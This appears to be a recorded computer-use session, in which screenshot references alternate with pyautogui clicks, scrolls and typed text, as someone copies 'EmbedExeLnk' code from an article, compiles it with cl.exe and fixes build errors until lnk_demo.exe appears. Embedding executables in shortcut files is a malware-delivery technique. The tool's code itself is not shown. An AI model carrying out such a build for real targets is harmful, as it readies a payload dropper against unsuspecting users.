
pyautogui.moveTo(259, 124)

pyautogui.moveTo(586, 453)

# - Select and copy the full EmbedExeLnk program code from the article for lnk_demo.c
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(530, 599)

pyautogui.click(614, 391)

# - Run cl.exe lnk_demo.c and review the C2065/C2224 undeclared-identifier errors
pyautogui.write('cl.exe ln')

pyautogui.scroll(3)

# - Switch back to Command Prompt to recompile lnk_demo.c after the struct fixes
pyautogui.click(645, 599)

pyautogui.moveTo(694, 510)

# - Add #pragma comment(lib, "ole32"), recompile, and confirm lnk_demo.exe appears in the listing
pyautogui.write('#pragma comment(lib, "ole32")')

pyautogui.click(645, 599)

pyautogui.doubleClick(440, 495)
